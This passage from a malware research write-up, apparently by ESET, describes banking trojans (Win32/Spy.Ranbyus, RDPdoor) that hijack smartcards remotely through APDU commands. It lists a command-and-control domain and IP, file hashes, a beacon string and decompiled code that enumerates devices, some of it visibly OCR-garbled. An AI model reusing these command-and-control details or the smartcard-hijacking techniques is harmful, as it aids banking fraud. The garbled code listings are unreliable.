

Nuclear Pack uses some interesting techniques for generating unique file names with exploitation vectors to bypass crawlers – if you can't step all the way through the malicious redirection you can't track all the logic that governs name generation). All java exploits here used layered obfuscation, and used applet parameters to implement the deobfuscation flow.

The second part of our talk was about attack techniques against client-bank systems. The most interesting part of presentation was about vectors for attacks on smartcards. In 2010 we already published a blogpost – "[Dr. Zeus: the Bot in the Hat](https://www.welivesecurity.com/2010/11/05/dr-zeus-the-bot-in-the-hat)" – about the manipulation of APDU commands and hidden remote channels for controlling a smartcard device. This bot is still in the wild and ESET detects this family as Win32/Spy.Ranbyus (MD5: F2744552D24F7EA31E64228EB3022830). We have found functionality for covert smartcard manipulation in the code of the latest modifications too. The current C&C (Command & Control) has changed domain, to wh1tesun.info (80.79.117.171).



If Win32/Spy.Ranbyus finds an active smartcard or smartcard reader device on the infected machine, the bot sends this information to the C&C with a description of the type of smartcard it finds. All malicious smartcard manipulation works at the SmartCard API level.

4session=26710095364v=167782424name=botnet14mj=54mi=14pt=14b=26004dc=32 HTTP/1.0

The user authenticates to the smartcard device, and the bot sends a signal to the C&C. After that, the smartcard can be used remotely through the C&C by means of APDU command manipulation, allowing all typical smartcard workflow using the victim's credentials.

The next interesting case involving smartcards was detected at the beginning of this year. Hodprot, the latest Carberp cybercrime group, switched to using RDPdoor v4.2.x (MD5: 0E9CCECABA272942F1A4297E42D3BA43). This modification collects information about an infected system and devices in use by means of SetupApi.```
void * cdecl sub 40B743(int a1)
  void *result; // eax@1
  void *v2; // edi@1<br>int v3; // esi@2
  nt v3; // esid2<br>DWORD v4; // eax@3<br>int v5; // [sp+Ch] [bp-420h]@2<br>CHAR Str1; // [sp+10h] [bp-41Ch]@4<br>BYTE PropertyBuffer; // [sp+210h] [bp-21Ch]@6<br>struct _SP_DEUINFO_DATA DeviceInfoData; // [sp+410h] [bp-1Ch]@3
  result = j_SetupDiGetClassDevsA(0, 0, 0, 6u);<br>v2 = result;<br>if ( result != -1 )
  \epsilon05 = 0;\frac{0.3}{0.3} 0;<br>while ( 1 )
      ₹
         DeviceInfoData.cbSize = 28;
         04 - 03 + ;if ( *j_SetupDiEnumDeviceInfo(v2, v4, &DeviceInfoData) )
           break;
        if ( j_SetupDiGetDeviceInstanceIdA(v2, &DeviceInfoData, &Str1, 0x200u, 0)<br>&& fj_strnicmp(&Str1, "USB\\ROOT_HUB", 0xCu)<br>&& j_SetupDiGetDeviceRegistryPropertyA(v2, &DeviceInfoData, 7u, 0, &PropertyBuffer, 0x200u, 0)<br>&& fj_st
            && j_SetupDiGetDeviceRegistryPropertyA(v2, &DeviceInfoData, 0x16u, 0, &PropertyBuffer, 0x200u, 0) )
         \langleif ( !j_stricmp(&PropertyBuffer, Str2) )
            ₹
               sub_4051FF(v2, &DeviceInfoData, 2);
               sub_4051FF(v2, &DeviceInfoData, 1);
               \sqrt{95}\mathcal{Y}\,y
     ,<br>result – j_SetupDiDestroyDeviceInfoList(v2);<br>if ( a1 )
         result = sub 406BB3(a1, -106, 805, 4u);return result;
```
Its activity is focused on smartcard devices used in Russian remote banking systems:```
hLibModule = j_LoadLibraryA("setupapi.dll");<br>CM_Enumerate_Classes = j_GetProcAddress(hLibModule, "CM_Enumerate_Classes");<br>SetupDiGetClassDevsA = j_GetProcAddress(hLibModule, "SetupDiGetClassDevsA");<br>SetupDiGetClassDescript
SetupDiGetClassDessriptionA = j_GetTrocAddress(hLibModule, "SetupDiGetClassDescriptionA");<br>SetupDiEnumDeviceInfo = j_GetProcAddress(hLibModule, "SetupDiGetClassDescriptionA");<br>SetupDiGetDeviceRegistryPropertyA = j_GetProcA
u24 = sub_40FD08(0x1CBu, 0x9D0u, &u19);
03 = 0;v19 = 0;ABEL_52:
whi\overline{1}e ( 2 )
  u12 = u19++;if ( !(CM_Enumerate_Classes)(v12, &v21, 0) )
     u32 = (SetupDiGetClassDeusA)(&u21, 0, 0, 2);
     if (032 - 1)
       continue;
     if ( !(SetupDiGetClassDescriptionA)(&v21, &v20, 256, 0, *&String1[1016], *&String1[1020]) )
       020 = 0;v23 = 0;
     while (1)v33 = 28;
        *&String1[1020] = &v33;
       u4 = u23 + ;if ( (SetupDiEnumDeviceInfo)(v32, v4) != 1 )
          *&String1[1016] = u32;
          SetupDiDestroyDeviceInfoList();
          goto LABEL 52;
        if ( !(SetupDiGetDeviceReqistryPropertyA)(v32, &v33, 22, 0, &v31, 8192, 0, *&Strinq1[1020]) )
          031 = 0;if ( (!(SetupDiGetDeviceRegistryPropertyA)(v32, &v33, 12, 0, String1, 1024, 0) || !String1[0])
          && !(SetupDiGetDeviceReqistryPropertyA)(v32, &v33, 0, 0, String1, 1024, 0))
          String1[0] = 0;
        if ( *j_lstrcmpiA(String1, "Rutoken Magistra") || *j_lstrcmpiA(String1, "USB Token Device") )
          break:
        if ( *j_lstrcmpiA(&v31, "UPNKEY") || *j_lstrcmpiA(String1, "UPN Key") )
          v25 - 0;(SetupDiGetDeviceRegistryPropertyA)(v32, &v33, 11, 0, &v26, 1024, 0);
          if ( *j_lstrcmpiA(&v26, "OKB SAPR") || *j_lstrcmpiA(&v26, "Amicon"
                                                                                            \rightarrow
```
 If a smartcard device is detected, the bot prepares a special description to send to the C&C:

[VendorId]:[ProductId]:[Revision]:[InfoRetrievedFromDevice]:[DeviceNameOrDescription]

Examples of the filled-in structure look like this:

0A89:0060:0102:06512119781D0E:Rutoken Magistra;

096E:0005:0290:065C62807A1C0E:USB Token Device;

0A89:0060:0102:06336059708D9E:Rutoken Magistra;

0CA6:00A0:0010:06024350706F87:USB Smart Card reader;

23A0:0002:0100:20BEA090712EC1:BIFIT ICCD Smart Card Reader;

2022:0008:1001::USB Smart Card reader;